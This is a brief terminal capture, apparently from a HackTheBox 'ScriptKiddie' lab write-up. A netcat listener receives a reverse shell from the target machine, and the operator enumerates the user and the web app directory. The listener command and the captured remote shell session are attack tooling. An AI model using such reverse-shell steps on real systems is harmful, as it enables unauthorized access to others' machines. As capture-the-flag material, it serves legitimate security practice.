 kali@kali:~/htb/scriptkiddie$ rlwrap nc -lvvp 1338
listening on [any] 1338 ...
connect to [10.10.14.166] from 10.129.72.163 [10.129.72.163] 35406
bash: cannot set terminal process group (941): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ whoami; id; pwd
whoami; id; pwd
kid
uid=1000(kid) gid=1000(kid) groups=1000(kid)
/home/kid/html
kid@scriptkiddie:~/html$ ls -lah
ls -lah
total 28K
drwxrwxr-x  5 kid kid 4.0K Feb  3 11:03 .
drwxr-xr-x 11 kid kid 4.0K Feb  3 11:49 ..
drwxrwxr-x  2 kid kid 4.0K Feb  3 07:40 __pycache__
-rw-rw-r--  1 kid kid 4.4K Feb  3 11:03 app.py
drwxrwxr-x  3 kid kid 4.0K Feb  3 07:40 static
drwxrwxr-x  2 kid kid 4.0K Feb  3 07:40 templates
kid@scriptkiddie:~/html$